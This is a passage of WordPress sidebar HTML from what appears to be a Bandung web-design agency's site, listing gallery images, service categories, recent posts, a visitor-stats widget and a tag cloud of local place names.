300px) 100vw, 300px" /></a></div><div class="box"><a href="https://bandungwebsite.net/hubungi-kami/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-300x300.jpg" class="image wp-image-1180  attachment-medium size-medium" alt="Web Agency Bandung" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><a href="https://bandungwebsite.net/hubungi-kami/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-300x300.jpg" class="image wp-image-1184  attachment-medium size-medium" alt="Jasa Website Resmi Bandung" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-258 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/02/06/bikin-website-murah-cimahi/slide10/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Bikin Website Murah Cimahi" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/08/19/jasa-bikin-web-cimahi/slide1-25/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jasa Bikin Web Cimahi" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2021/11/28/jasa-website-padalarang/oig3-11/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jasa Buat Website WordPress" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2021/11/28/jasa-website-cimareme/oig3-10/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jasa Bikin Website WordPress" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/oig3-7/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jasa Website Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2021/11/28/jasa-website-rajamandala/oig2-8/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Buat Website" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="box"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-704"><a href="https://bandungwebsite.net/category/bandung-website/">Bandung Website</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bandungwebsite.net/category/bikin-toko-online-bandung/">Bikin Toko Online Bandung</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://bandungwebsite.net/category/bikin-website/">Bikin Website</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://bandungwebsite.net/category/buat-landingpage-di-bandung/">Buat Landingpage Di Bandung</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://bandungwebsite.net/category/buat-website/">Buat Website</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://bandungwebsite.net/category/cianjur-website/">Cianjur Website</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://bandungwebsite.net/category/cimahi-website/">Cimahi Website</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bandungwebsite.net/category/gebyar-promo-agustus/">Gebyar Promo Agustus</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://bandungwebsite.net/category/gebyar-promo-website/">Gebyar Promo Website</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://bandungwebsite.net/category/jasa-artikel-seo/">Jasa Artikel SEO</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://bandungwebsite.net/category/jasa-bandung-sumedang/">Jasa Bandung Sumedang</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bandungwebsite.net/category/jasa-iklan-google-ads/">Jasa Iklan Google Ads</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://bandungwebsite.net/category/jasa-landingpage-di-bandung/">Jasa Landingpage Di Bandung</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bandungwebsite.net/category/jasa-pembuatan-artikel-seo/">Jasa Pembuatan Artikel SEO</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://bandungwebsite.net/category/jasa-seo-bandung/">Jasa SEO Bandung</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://bandungwebsite.net/category/jasa-toko-online-bandung/">Jasa Toko Online Bandung</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://bandungwebsite.net/category/jasa-website-bandung/">Jasa Website Bandung</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://bandungwebsite.net/category/jasa-website-bandung-barat/">Jasa Website Bandung Barat</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://bandungwebsite.net/category/jasa-website-batujajar/">Jasa Website Batujajar</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://bandungwebsite.net/category/jasa-website-cianjur/">Jasa Website Cianjur</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://bandungwebsite.net/category/jasa-website-cililin/">Jasa Website Cililin</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://bandungwebsite.net/category/jasa-website-cimahi/">Jasa Website Cimahi</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://bandungwebsite.net/category/jasa-website-jatinangor/">Jasa Website Jatinangor</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bandungwebsite.net/category/jasa-website-kuningan/">Jasa Website Kuningan</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://bandungwebsite.net/category/jasa-website-lembang/">Jasa Website Lembang</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://bandungwebsite.net/category/jasa-website-murah/">Jasa Website Murah</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://bandungwebsite.net/category/jasa-website-padalarang/">Jasa Website Padalarang</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bandungwebsite.net/category/jasa-website-seo/">Jasa Website SEO</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bandungwebsite.net/category/jasa-website-soreang/">Jasa Website Soreang</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://bandungwebsite.net/category/jasa-website-sumedang/">Jasa Website Sumedang</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bandungwebsite.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://bandungwebsite.net/category/pembuatan-website-cimahi/">Pembuatan Website Cimahi</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://bandungwebsite.net/category/pembuatan-website-murah/">Pembuatan Website Murah</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bandungwebsite.net/category/portofolio/">Portofolio</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bandungwebsite.net/category/promo/">PROMO</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://bandungwebsite.net/category/promo-akhir-tahun/">Promo Akhir Tahun</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://bandungwebsite.net/category/promo-idul-adha/">Promo Idul Adha</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://bandungwebsite.net/category/promo-ramadhan/">Promo Ramadhan</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://bandungwebsite.net/category/promo-website-murah/">Promo Website Murah</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bandungwebsite.net/category/toko-online/">Toko Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bandungwebsite.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://bandungwebsite.net/category/website-bandung/">Website Bandung</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bandungwebsite.net/category/website-cimahi/">Website Cimahi</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://bandungwebsite.net/category/website-murah/">Website Murah</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://bandungwebsite.net/category/website-murah-cimahi/">Website Murah Cimahi</a>
</li>
			</ul>

			</div>
		<div class="box">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://bandungwebsite.net/2026/01/07/jasa-toko-online-di-bandung-hemat/">Jasa Toko Online Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/bikin-web-di-bandung-hemat/">Bikin Web Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/buat-web-di-bandung-hemat/">Buat Web Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/pembuatan-web-di-bandung-hemat/">Pembuatan Web Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/jasa-web-di-bandung-hemat/">Jasa Web Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/bikin-landingpage-di-bandung-hemat/">Bikin Landingpage Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/buat-landingpage-di-bandung-hemat/">Buat Landingpage Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/pembuatan-landingpage-di-bandung-hemat/">Pembuatan Landingpage Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/jasa-landingpage-di-bandung-hemat/">Jasa Landingpage Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/bikin-toko-online-di-bandung-hemat/">Bikin Toko Online Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/buat-toko-online-di-bandung-hemat/">Buat Toko Online Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/pembuatan-toko-online-di-bandung-hemat/">Pembuatan Toko Online Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/bikin-website-di-bandung-hemat/">Bikin Website Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/buat-website-di-bandung-hemat/">Buat Website Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/pembuatan-website-di-bandung-hemat/">Pembuatan Website Di Bandung Hemat</a>
									</li>
					</ul>

		</div><div class="box"><h4>Live Traffic Feed</h4>			<div class="textwidget"><p><script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&#038;tc=000000&#038;brd1=2853a8&#038;lnk=135d9e&#038;hc=ffffff&#038;hfc=2853a8&#038;nc=19ff19&#038;vv=210&#038;tft=10&#038;ro=0&#038;tz=America%2FNew_York&#038;res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Stats</a></noscript></p>
</div>
		</div><div class="box">
		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-258 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/03/28/layanan-pembuatan-website-bandung/slide1-32/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Layanan Pembuatan Website Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/03/29/web-development-bandung/slide2-18/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Web Development Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/04/04/perusahaan-pembuatan-website-di-bandung/slide3-23/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Perusahaan Pembuatan Website di Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/04/07/spesialis-website-bandung/slide4-13/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Spesialis Website Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="box"><a href="https://bandungwebsite.net/"><img width="300" height="116" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG-300x116.png" class="image wp-image-1196  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG-300x116.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG.png 657w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><a href="https://bandungwebsite.net/hubungi-kami/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq-300x300.webp" class="image wp-image-1289  attachment-medium size-medium" alt="Jasa Pembuatan Web Cianjur" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq-300x300.webp 300w, https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq-150x150.webp 150w, https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq-768x768.webp 768w, https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><a href="https://bandungwebsite.net/hubungi-kami/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-300x300.png" class="image wp-image-1127  attachment-medium size-medium" alt="Layanan Pembuatan Website Bandung" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><h4>Jasa Website Bandung</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-258-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=_qH0zvaPvqA&#038;t=3s&#038;_=2" /><a href="https://www.youtube.com/watch?v=_qH0zvaPvqA&#038;t=3s">https://www.youtube.com/watch?v=_qH0zvaPvqA&#038;t=3s</a></video></div></div><div class="box"><h4>Tags</h4><div class="tagcloud"><a href="https://bandungwebsite.net/tag/alun-alun-cimahi/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 10.231884057971pt;" aria-label="Alun-alun Cimahi (26 items)">Alun-alun Cimahi</a>
<a href="https://bandungwebsite.net/tag/bandung/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 13.478260869565pt;" aria-label="Bandung (38 items)">Bandung</a>
<a href="https://bandungwebsite.net/tag/bandung-website/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 15.710144927536pt;" aria-label="Bandung Website (49 items)">Bandung Website</a>
<a href="https://bandungwebsite.net/tag/baros/" class="tag-cloud-link tag-link-76 tag-link-position-4" style="font-size: 12.463768115942pt;" aria-label="Baros (34 items)">Baros</a>
<a href="https://bandungwebsite.net/tag/batujajar/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 13.275362318841pt;" aria-label="Batujajar (37 items)">Batujajar</a>
<a href="https://bandungwebsite.net/tag/bikin-website/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 9.6231884057971pt;" aria-label="bikin website (24 items)">bikin website</a>
<a href="https://bandungwebsite.net/tag/buat-website/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 9.8260869565217pt;" aria-label="Buat Website (25 items)">Buat Website</a>
<a href="https://bandungwebsite.net/tag/cibabat/" class="tag-cloud-link tag-link-186 tag-link-position-8" style="font-size: 11.246376811594pt;" aria-label="Cibabat (29 items)">Cibabat</a>
<a href="https://bandungwebsite.net/tag/cibaligo/" class="tag-cloud-link tag-link-157 tag-link-position-9" style="font-size: 10.840579710145pt;" aria-label="Cibaligo (28 items)">Cibaligo</a>
<a href="https://bandungwebsite.net/tag/cibeber/" class="tag-cloud-link tag-link-81 tag-link-position-10" style="font-size: 12.260869565217pt;" aria-label="Cibeber (33 items)">Cibeber</a>
<a href="https://bandungwebsite.net/tag/cibereum/" class="tag-cloud-link tag-link-298 tag-link-position-11" style="font-size: 10.840579710145pt;" aria-label="Cibereum (28 items)">Cibereum</a>
<a href="https://bandungwebsite.net/tag/cigugur/" class="tag-cloud-link tag-link-277 tag-link-position-12" style="font-size: 10.63768115942pt;" aria-label="Cigugur (27 items)">Cigugur</a>
<a href="https://bandungwebsite.net/tag/cihanjuang/" class="tag-cloud-link tag-link-150 tag-link-position-13" style="font-size: 12.057971014493pt;" aria-label="Cihanjuang (32 items)">Cihanjuang</a>
<a href="https://bandungwebsite.net/tag/cikalong/" class="tag-cloud-link tag-link-301 tag-link-position-14" style="font-size: 11.246376811594pt;" aria-label="Cikalong (29 items)">Cikalong</a>
<a href="https://bandungwebsite.net/tag/cimahi/" class="tag-cloud-link tag-link-32 tag-link-position-15" style="font-size: 19.36231884058pt;" aria-label="Cimahi (75 items)">Cimahi</a>
<a href="https://bandungwebsite.net/tag/cimahi-website/" class="tag-cloud-link tag-link-23 tag-link-position-16" style="font-size: 21.391304347826pt;" aria-label="Cimahi Website (94 items)">Cimahi Website</a>
<a href="https://bandungwebsite.net/tag/cimareme/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 12.057971014493pt;" aria-label="Cimareme (32 items)">Cimareme</a>
<a href="https://bandungwebsite.net/tag/cimindi/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 11.855072463768pt;" aria-label="Cimindi (31 items)">Cimindi</a>
<a href="https://bandungwebsite.net/tag/cipageran/" class="tag-cloud-link tag-link-179 tag-link-position-19" style="font-size: 10.840579710145pt;" aria-label="Cipageran (28 items)">Cipageran</a>
<a href="https://bandungwebsite.net/tag/cipatik/" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 12.057971014493pt;" aria-label="Cipatik (32 items)">Cipatik</a>
<a href="https://bandungwebsite.net/tag/cipeundeuy/" class="tag-cloud-link tag-link-300 tag-link-position-21" style="font-size: 11.246376811594pt;" aria-label="Cipeundeuy (29 items)">Cipeundeuy</a>
<a href="https://bandungwebsite.net/tag/cisarua/" class="tag-cloud-link tag-link-130 tag-link-position-22" style="font-size: 12.057971014493pt;" aria-label="Cisarua (32 items)">Cisarua</a>
<a href="https://bandungwebsite.net/tag/dustira/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 11.246376811594pt;" aria-label="Dustira (29 items)">Dustira</a>
<a href="https://bandungwebsite.net/tag/haji-gofur/" class="tag-cloud-link tag-link-173 tag-link-position-24" style="font-size: 10.231884057971pt;" aria-label="Haji Gofur (26 items)">Haji Gofur</a>
<a href="https://bandungwebsite.net/tag/jasa-website/" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 22pt;" aria-label="Jasa Website (101 items)">Jasa Website</a>
<a href="https://bandungwebsite.net/tag/jasa-website-bandung/" class="tag-cloud-link tag-link-11 tag-link-position-26" style="font-size: 15.913043478261pt;" aria-label="Jasa Website Bandung (50 items)">Jasa Website Bandung</a>
<a href="https://bandungwebsite.net/tag/jasa-website-cimahi/" class="tag-cloud-link tag-link-33 tag-link-position-27" style="font-size: 20.376811594203pt;" aria-label="Jasa Website Cimahi (84 items)">Jasa Website Cimahi</a>
<a href="https://bandungwebsite.net/tag/kerkof/" class="tag-cloud-link tag-link-77 tag-link-position-28" style="font-size: 12.463768115942pt;" aria-label="kerkof (34 items)">kerkof</a>
<a href="https://bandungwebsite.net/tag/kolonelmasturi/" class="tag-cloud-link tag-link-175 tag-link-position-29" style="font-size: 10.63768115942pt;" aria-label="Kolonelmasturi (27 items)">Kolonelmasturi</a>
<a href="https://bandungwebsite.net/tag/kota-cimahi/" class="tag-cloud-link tag-link-199 tag-link-position-30" style="font-size: 8.8115942028986pt;" aria-label="Kota cimahi (22 items)">Kota cimahi</a>
<a href="https://bandungwebsite.net/tag/lembang/" class="tag-cloud-link tag-link-133 tag-link-position-31" style="font-size: 11.449275362319pt;" aria-label="Lembang (30 items)">Lembang</a>
<a href="https://bandungwebsite.net/tag/nanjung/" class="tag-cloud-link tag-link-82 tag-link-position-32" style="font-size: 12.260869565217pt;" aria-label="Nanjung (33 items)">Nanjung</a>
<a href="https://bandungwebsite.net/tag/ngamprah/" class="tag-cloud-link tag-link-125 tag-link-position-33" style="font-size: 12.463768115942pt;" aria-label="Ngamprah (34 items)">Ngamprah</a>
<a href="https://bandungwebsite.net/tag/padalarang/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.869565217391pt;" aria-label="Padalarang (35 items)">Padalarang</a>
<a href="https://bandungwebsite.net/tag/padasuka/" class="tag-cloud-link tag-link-164 tag-link-position-35" style="font-size: 10.63768115942pt;" aria-label="Padasuka (27 items)">Padasuka</a>
<a href="https://bandungwebsite.net/tag/patrol/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 12.463768115942pt;" aria-label="Patrol (34 items)">Patrol</a>
<a href="https://bandungwebsite.net/tag/pemkot-cimahi/" class="tag-cloud-link tag-link-154 tag-link-position-37" style="font-size: 11.246376811594pt;" aria-label="Pemkot Cimahi (29 items)">Pemkot Cimahi</a>
<a href="https://bandungwebsite.net/tag/stasion/" class="tag-cloud-link tag-link-302 tag-link-position-38" style="font-size: 10.840579710145pt;" aria-label="Stasion (28 items)">Stasion</a>
<a href="https://bandungwebsite.net/tag/tagog/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 11.246376811594pt;" aria-label="Tagog (29 items)">Tagog</a>
<a href="https://bandungwebsite.net/tag/warung-contong/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 10.840579710145pt;" aria-label="Warung Contong (28 items)">Warung Contong</a>
<a href="https://bandungwebsite.net/tag/website/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 8pt;" aria-label="Website (20 items)">Website</a>
<a href="https://bandungwebsite.net/tag/website-bandung/" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 12.260869565217pt;" aria-label="Website bandung (33 items)">Website bandung</a>
<a href="https://bandungwebsite.net/tag/website-cimahi/" class="tag-cloud-link tag-link-37 tag-link-position-43" style="font-size: 17.942028985507pt;" aria-label="Website Cimahi (64 items)">Website Cimahi</a>
<a href="https://bandungwebsite.net/tag/website-murah/" class="tag-cloud-link tag-link-19 tag-link-position-44" style="font-size: 10.63768115942pt;" aria-label="Website Murah (27 items)">Website Murah</a>
